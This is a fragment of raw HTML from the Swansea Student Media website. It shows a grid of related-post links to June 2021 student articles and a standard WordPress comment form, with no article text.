                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/image1-5.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Waltzing Among Art"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/20/waltzing-among-art/" rel="bookmark" title="Waltzing Among Art">Waltzing Among Art</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/wf-liberation.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/17/fat-people-arent-brave-for-wearing-a-bikini-on-the-beach-2/" rel="bookmark" title="Fat People Aren’t Brave for Wearing a Bikini on the Beach">Fat People Aren’t Brave for Wearing a Bikini on the Beach</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Bethan.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/bethans-book-of-the-month-last-tang-standing/" rel="bookmark" title="Bethan&#8217;s Book of the Month &#8211; Last Tang Standing">Bethan&#8217;s Book of the Month &#8211; Last Tang Standing</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Geddes.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Conceptualism: Art Form That Transcends Visual Optics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/conceptualism-art-form-that-transcends-visual-optics/" rel="bookmark" title="Conceptualism: Art Form That Transcends Visual Optics">Conceptualism: Art Form That Transcends Visual Optics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Wallace-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="New Advancement in Fusion"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/new-advancement-in-fusion/" rel="bookmark" title="New Advancement in Fusion">New Advancement in Fusion</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Watkins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Hologram World – a question of perception?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-hologram-world-a-question-of-perception/" rel="bookmark" title="The Hologram World – a question of perception?">The Hologram World – a question of perception?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sour.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Olivia Rodrigo: Sour Album Review"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/olivia-rodrigo-sour-album-review/" rel="bookmark" title="Olivia Rodrigo: Sour Album Review">Olivia Rodrigo: Sour Album Review</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/head-noise.jpeg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Local Scene &#8211; June"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-local-scene-june/" rel="bookmark" title="The Local Scene &#8211; June">The Local Scene &#8211; June</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Cat.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Is the Cardiff Music Scene Safe?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/is-the-cardiff-music-scene-safe/" rel="bookmark" title="Is the Cardiff Music Scene Safe?">Is the Cardiff Music Scene Safe?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Festivals 2021: Who Will We Hear From?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/festivals-2021-who-will-we-hear-from/" rel="bookmark" title="Festivals 2021: Who Will We Hear From?">Festivals 2021: Who Will We Hear From?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Blundell-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Book Review: The Wild Iris by Louise Glück"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/book-review-the-wild-iris-by-louise-gluck/" rel="bookmark" title="Book Review: The Wild Iris by Louise Glück">Book Review: The Wild Iris by Louise Glück</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Fran.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Feminism Is For Everyone"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/feminism-is-for-everyone/" rel="bookmark" title="Feminism Is For Everyone">Feminism Is For Everyone</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Andrea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="We Are Not The Virus"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/we-are-not-the-virus/" rel="bookmark" title="We Are Not The Virus">We Are Not The Virus</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Rosie.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A Brief Inquiry into Self-Identification"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-brief-inquiry-into-self-identification/" rel="bookmark" title="A Brief Inquiry into Self-Identification">A Brief Inquiry into Self-Identification</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Sword.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Dress for Unpredictable Weather"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-dress-for-unpredictable-weather/" rel="bookmark" title="How to Dress for Unpredictable Weather">How to Dress for Unpredictable Weather</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Apps.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/a-we-are-never-getting-back-together-playlist/" rel="bookmark" title="A &#8216;We Are Never Getting Back Together&#8217; Playlist">A &#8216;We Are Never Getting Back Together&#8217; Playlist</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Collins.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="How to Date Outside of Social Media"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/how-to-date-outside-of-social-media/" rel="bookmark" title="How to Date Outside of Social Media">How to Date Outside of Social Media</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Stodolnic.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Anticipation of Leaving Lockdown"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/the-anticipation-of-leaving-lockdown/" rel="bookmark" title="The Anticipation of Leaving Lockdown">The Anticipation of Leaving Lockdown</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/Burridge.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Society of the Month – Swansea Dance Society"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/society-of-the-month-swansea-dance-society/" rel="bookmark" title="Society of the Month – Swansea Dance Society">Society of the Month – Swansea Dance Society</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/06/paneer-wf.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Fresh Paneer"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/06/16/fresh-paneer/" rel="bookmark" title="Fresh Paneer">Fresh Paneer</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697a6552897b3" data-td_block_id="td_uid_3_697a6552897b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697a6552897b3" data-td_block_id="td_uid_3_697a6552897b3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/11/27/changing-gender-norms-in-fashion/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='13669' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="3fdceb0a7b" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="156"/></p></form>	</div><!-- #respond -->
